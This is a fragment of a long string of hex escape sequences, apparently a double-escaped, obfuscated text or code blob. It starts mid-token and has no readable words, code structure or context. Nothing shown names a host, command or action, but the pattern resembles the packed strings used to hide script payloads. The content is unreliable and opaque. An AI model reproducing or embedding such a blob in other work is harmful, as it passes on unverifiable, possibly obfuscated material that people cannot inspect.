5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c